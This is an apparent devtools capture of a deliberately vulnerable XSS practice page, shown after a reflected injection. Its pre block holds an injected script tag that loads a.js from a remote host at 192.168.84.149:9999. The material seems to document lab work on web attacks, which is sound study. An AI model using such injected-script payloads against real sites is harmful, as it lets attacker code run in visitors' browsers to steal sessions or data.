 Inspector Console Debugger {} Style Editor Performance
+
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/
<html xmlns="http://www.w3.org/1999/xhtml"> ev
<script id="custom-useragent-string" type="text/javascript"></script>
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>…</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>
Hello
<script src="http://192.168.84.149:9999/a.js"></script>
</pre>
</div>